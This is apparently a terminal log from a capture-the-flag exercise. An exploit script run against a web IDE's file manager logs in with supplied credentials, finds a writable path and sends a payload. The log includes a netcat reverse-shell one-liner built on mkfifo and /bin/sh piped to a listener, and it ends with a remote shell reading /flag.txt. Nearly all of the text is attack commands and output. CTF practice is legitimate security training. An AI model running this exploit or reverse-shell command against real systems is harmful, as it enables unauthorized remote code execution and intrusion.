 ┌──(user@G7)
└─$ python3 exploit.py http://$IPADDR:40110/ alice mnvPaEiCWQrsu7g $IPREV 45445 linux
[+] Please execute the following command on your vps:
echo 'mkfifo /tmp/f && cat /tmp/f | /bin/sh -i 2>&1 | nc 45446 > /tmp/f' | nc -lnvp 45445
nc -lnvp 45446
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"alice"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"hello-world","path":"hello-world"}}
[+] Writeable Path : hello-world
[+] Sending payload...
~$ echo 'mkfifo /tmp/f && cat /tmp/f | /bin/sh -i 2>&1 | nc 45446 >
/tmp/f' | nc -lnvp 45445
listening on [any] 45445 ...
connect to [ ] from (UNKNOWN) [ ] 33809
~$
~$ nc -lnvp 45446
listening on [any] 45446 ...
connect to [ ] from (UNKNOWN) [ ] 33425
/bin/sh: can't access tty; job control turned off
/code/components/filemanager $ cat /flag.txt
SCS_ZN2021{Alw4ys_P4tch_y0ur_1DE!}
/code/components/filemanager $